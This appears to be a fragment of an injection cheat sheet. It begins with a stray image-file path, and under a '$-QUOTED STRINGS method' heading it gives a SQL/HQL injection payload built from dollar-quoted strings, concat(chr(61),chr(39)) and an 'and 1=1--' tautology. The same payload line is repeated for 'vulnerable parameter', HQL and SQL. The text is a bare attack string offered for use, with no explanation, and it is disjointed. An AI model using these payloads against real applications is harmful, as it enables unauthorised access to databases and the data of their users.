 $-QUOTED STRINGS method
◊ Inject into vulnerable parameter
$$='$$=concat(chr(61),chr(39)) and 1=1--'
◊ HQL
$$='$$=concat(chr(61),chr(39)) and 1=1--'
◊ SQL
$$='$$=concat(chr(61),chr(39)) and 1=1--'